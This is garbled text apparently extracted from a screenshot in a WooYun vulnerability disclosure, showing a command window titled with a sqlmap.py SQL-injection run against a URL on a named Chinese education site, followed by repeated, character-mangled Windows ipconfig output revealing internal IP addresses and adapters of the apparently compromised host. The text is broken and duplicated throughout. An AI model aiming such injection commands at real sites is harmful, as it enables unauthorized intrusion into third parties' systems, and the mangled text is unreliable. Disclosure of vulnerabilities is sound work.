 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "yjy.sjy.net.cn/classroom/tClassRoomList.action?accounts=102...
????. . . . . . . . . . . . . :
????. . . . . . . . . . . . . :
????. . . . . . . . . . . . . : 10.11.204.240
????. . . . . . . . . . . . . : 10.11.204.240
????. . . . . . . . . . . . . : 10.11.204.240
????. . . . . . . . . . . . . : 10.11.204.240
????  . . . . . . . . . . . . : 255.255.0.0
????  . . . . . . . . . . . . : 255.255.0.0
????  . . . . . . . . . . . . : 255.255.255.0
????  . . . . . . . . . . . . : 255.255.255.0
Windows IP ??
Windows IP ??
Windows IP ??
Windows IP ??
Windows IP ??
Windows IP ??
Windows IP ??
Windows IP ??
Windows IP ??
Windows IP ??
????? isatap.{11ED287E-DEE2-499A-8D98-55E13A7A8A34}:
????? isatap.{11ED287E-DEE2-499A-8D98-55E13A7A8A34}:
????? isatap.{36AA4B6F-7346-4633-95B4-821B32998B2E}:
????? isatap.{36AA4B6F-7346-4633-95B4-821B32998B2E}:
????? isatap.{50CEB54D-E052-4E67-A87D-0F31EB63E94E}:
www.wooyun.org